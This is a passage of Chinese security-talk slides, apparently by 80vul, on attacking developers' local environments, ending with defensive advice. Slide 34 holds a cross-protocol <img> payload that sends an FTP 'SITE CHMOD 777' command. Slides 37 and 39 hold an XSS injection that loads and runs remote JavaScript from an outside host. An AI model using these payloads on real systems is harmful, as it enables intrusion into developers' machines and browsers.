
B:利用开发编辑器的漏洞。如：

Slide 34
C:利用系统其他服务的漏洞比如某ftp软件的溢出漏洞等，使用“跨协议通信”或者相关的协议攻击本地。如：
Sun Solaris 10 ftpd存在一个绕过验证执行系统命令的漏洞，他可以通过ftp://直接在网页里调用实现对本地的攻击
<img src="ftp://.....////SITE%20CHMOD%20777%20FILENAME";>

Slide 35

一个挑战：《HackGame No.1 》

Slide 36

【来自“漏洞库”的漏洞】
该故事发生在今年的5月由80vul发起的[SOBB]项目,在部分的漏洞公告里，我们预留了一个攻击接口，目的是为了探测各大网络媒体转贴触发的xss漏洞。
不过一不小心直接跨进了某著名网络安全公司的内网的“漏洞库”:
后续的攻击？

Slide 37
【是谁想动了我的奶酪?】
80vul建立以来，有没有人想黑我们呢？
于是我们布置了一个简单的“网”：
Content-Type: text/html
Server: Microsoft-IIS/7.0
X-Powered-By: PHP/5.2.12, <img src=http://80vul.com/anti/img.php onload=s=document.createElement("script");s.src="http://www.80vul.com/anti/anti.php";document.body.appendChild(s);>
Date: Sun, 28 Nov 2010 11:21:26 GMT
Content-Length: 5993

Slide 38

【是谁想动了我的奶酪?】

Slide 39
<img src=http://80vul.com/anti/img.php onload=s=document.createElement("script");s.src="http://www.80vul.com/anti/anti.php";document.body.appendChild(s);>
用<img>标签加载img.php后，用onload事件加载javascript文件anti.php
这样设计的目的：只有img.php和anti.php两个文件都加载时，才说明有“鱼”进网。防止别人单一提交的尝试。

Slide 40


Slide 41


Slide 42
新时代的防御
加强培训[一个永恒的主题,SDL的前提和精髓]
本次探讨的主题是“攻击方式”，而不是“漏洞类型”，也就是说“攻击方式”面向的不仅仅是程序开发员！

Slide 43
新时代的防御
保护好你本地和内网开发测试环境及相关的web应用服务。
1.与公司内部网络隔离。
2.在开发测试的同时，不允许连接外网。
3.加强本地测试环境的安全设置，对开源的应用程序运行前进行大概的审查：如查找“http”
对于开发应该加强对第三方内容的审查和控制，特别是可以执行js的调用。必要时可以进行监控，如监控phpwind升级提示的js如有改变，则通知审查。
客户端的防御才是王道。

Slide 44
攻击越来越猥琐，防不胜防！
同志还需努力!

Slide 45
谢谢大家！！
有问题您呼我 ☺

